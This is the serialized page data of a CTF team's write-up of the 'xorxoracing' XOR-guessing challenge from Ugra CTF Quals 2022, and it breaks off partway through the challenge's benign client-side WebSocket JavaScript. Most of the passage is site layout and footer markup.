light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L8",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L9",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$La",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Ld",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children",["slug","ugra-ctf-quals-2022/xorxorracing","c"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Le","$Lf",null],"segment":"__PAGE__?{\"slug\":[\"ugra-ctf-quals-2022\",\"xorxorracing\"]}"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7222a70229002964.css","precedence":"next"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/d82a83be238b67bb.css","precedence":"next"}]]}],"segment":["slug","ugra-ctf-quals-2022/xorxorracing","c"]},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Ld",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
10:I{"id":12630,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
11:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"Image","async":false}
12:I{"id":62529,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
f:[["$","script",null,{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³\",\"datePublished\":\"2022-03-04T00:00:00.000Z\",\"dateModified\":\"2022-03-04T00:00:00.000Z\",\"description\":\"Sometimes you have to google the outputs xD\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/ugra-ctf-quals-2022/xorxorracing\",\"author\":[{\"@type\":\"Person\",\"name\":\"thebish0p\"}]}"}}],[["$","$L10",null,{}],["$","article",null,{"children":["$","div",null,{"className":"xl:divide-y xl:divide-muted-foreground xl:dark:divide-muted","children":[["$","header",null,{"className":"pt-6 xl:pb-6","children":["$","div",null,{"className":"space-y-1 text-center","children":[["$","dl",null,{"className":"space-y-10","children":["$","div",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-base font-medium leading-6 text-muted-foreground","children":["$","time",null,{"dateTime":"2022-03-04T00:00:00.000Z","children":"Friday, March 4, 2022"}]}]]}]}],["$","div",null,{"children":["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-5xl md:leading-14","children":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³"}]}]]}]}],["$","div",null,{"className":"grid-rows-[auto_1fr] divide-y divide-muted-foreground pb-8 dark:divide-muted xl:grid xl:grid-cols-4 xl:gap-x-6 xl:divide-y-0","children":[["$","dl",null,{"className":"pb-10 pt-6 xl:border-b xl:border-muted-foreground xl:pt-11 xl:dark:border-muted","children":[["$","dt",null,{"className":"sr-only","children":"Authors"}],["$","dd",null,{"children":["$","ul",null,{"className":"flex flex-wrap justify-center gap-4 sm:space-x-12 xl:block xl:space-x-0 xl:space-y-8","children":[["$","li","thebish0p",{"className":"flex items-center space-x-2","children":[["$","$Ld",null,{"href":"/members/thebish0p","children":["$","$L11",null,{"src":"https://www.gravatar.com/avatar/4bbe2c02b2eb4589f0ef3c2d0e39a640?d=identicon&s=256","width":38,"height":38,"alt":"avatar","className":"max-w-12 max-h-12 rounded-full object-cover"}]}],["$","dl",null,{"className":"text-sm font-medium leading-5","children":[["$","dt",null,{"className":"sr-only","children":"Name"}],["$","$Ld",null,{"href":"/members/thebish0p","className":"text-primary","children":["$","dd",null,{"children":"thebish0p"}]}],["$","dt",null,{"className":"sr-only","children":"Description"}],["$","dd",null,{"children":["$","span",null,{"className":"text-muted-foreground","children":"Security, Programming and Mathematics"}]}]]}]]}]]}]}]]}],["$","div",null,{"className":"divide-y divide-accent-foreground dark:divide-accent xl:col-span-3 xl:row-span-2 xl:pb-0","children":["$","div",null,{"className":"prose max-w-none pb-8 pt-10 dark:prose-invert","children":[["$","h2",null,{"id":"Ñ…Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³-xorxoracing-100","children":[["$","a",null,{"href":"#Ñ…Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³-xorxoracing-100","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³ (",["$","code",null,{"children":"xorxoracing"}],", 100)"]}],["$","blockquote",null,{"children":[["$","p",null,{"children":"by Kalan"}],["$","p",null,{"children":"If youâ€™ve already played enough Picky Snake, it's time to switch to another game, simpler."}],["$","p",null,{"children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://xoxoracing.q.2022.ugractf.ru/cf04601aff9c10bd/","children":"https://xoxoracing.q.2022.ugractf.ru/cf04601aff9c10bd/"}]}]]}],["$","p",null,{"children":["We start by checking the web page and we can see that we can input an Encryption Key. We input ",["$","code",null,{"children":"test"}]," as key and we get an encrypted text:"]}],["$","div",null,{"children":["$","$L11",null,{"alt":"Testing key","src":"/static/images/ugra-ctf-quals-2022/xorxoracing/test.png","width":"1513","height":"874"}]}],["$","p",null,{"children":["We have a new input field available ",["$","code",null,{"children":"Original Text"}]," so the whole point is guessing the original text. After analysing the HTML source code we can see a js file that explain how the whole game works. Basically we input a key and get the ciphertext, however that ciphertext is damaged because we will have many characters hidden (replaced)."]}],["$","$L12",null,{"className":"language-javascript","children":["$","code",null,{"className":"code-highlight language-JavaScript","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"const"}]," socket ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token keyword","children":"new"}]," ",["$","span",null,{"className":"token class-name","children":"WebSocket"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token template-string","children":[["$","span",null,{"className":"token string template-punctuation","children":"`"}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation interpolation-punctuation","children":"$${"}],["$","span",null,{"className":"token dom variable","children":"window"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"location"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"href"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"replace"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'http'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'ws'"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation interpolation-punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"ws"}],["$","span",null,{"className":"token string template-punctuation","children":"`"}]]}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"const"}]," ",["$","span",null,{"className":"token function function-variable","children":"onClose"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token parameter","children":"e"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"const"}]," ",["$","span",null,{"className":"token function function-variable","children":"onError"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token parameter","children":"e"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"const"}]," ",["$","span",null,{"className":"token function function-variable","children":"onMessage"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token parameter","children":"e"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"try"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        data ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token class-name known-class-name","children":"JSON"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"parse"}],["$","span",null,{"className":"token punctuation","children":"("}],"e",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"data"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"catch"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"// invalid data from server"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword control-flow","children":"return"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"data",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"flag"}]," ",["$","span",null,{"className":"token operator","children":"!=="}]," ",["$","span",null,{"className":"token keyword nil","children":"undefined"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"flag\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"innerText"}]," ",["$","span",null,{"className":"token operator","children":"="}]," data",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"flag"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"data",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"flag"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"length"}]," ",["$","span",null,{"className":"token operator","children":">="}]," ",["$","span",null,{"className":"token number","children":"70"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"progress\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"className"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"progress done\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"data",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"countdown"}]," ",["$","span",null,{"className":"token operator","children":"!=="}]," ",["$","span",null,{"className":"token keyword nil","children":"undefined"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"timer\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"innerText"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token class-name known-class-name","children":"Math"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"floor"}],["$","span",null,{"className":"token punctuation","children":"("}],"data",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"countdown"}]," ",["$","span",null,{"className":"token operator","children":"/"}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token string","children":"\"\""}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"data",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"countdown"}]," ",["$","span",null,{"className":"token operator","children":"%"}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"data",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"ciphertext"}]," ",["$","span",null,{"className":"token operator","children":"!=="}]," ",["$","span",null,{"className":"token keyword nil","children":"undefined"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"ciphertext\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"innerText"}]," ",["$","span",null,{"className":"token operator","children":"="}]," data",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"ciphertext"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"ciphertext\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"innerHTML"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"ciphertext\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"innerHTML"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"replace"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token regex","children":[["$","span",null,{"className":"token regex-delimiter","children":"/"}],["$","span",null,{"className":"token language-regex regex-source","children":"Ð â€“"}],["$","span",null,{"className":"token regex-delimiter","children":"/"}],["$","span",null,{"className":"token regex-flags","children":"g"}]]}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                                                          ",["$","span",null,{"className":"token string","children":"\"<img class=eeee src=/static/err.svg style=width:1ch alt=err>\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"seg-1\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"className"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"segment active\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"seg-2\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"className"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"segment\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"text\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"disabled"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"false"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"submit-text\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"disabled"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"false"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access function method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"key\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"disabled"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token boolean","children":"true"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token dom variable","children":"document"}],["$","span",null,{"className":"token 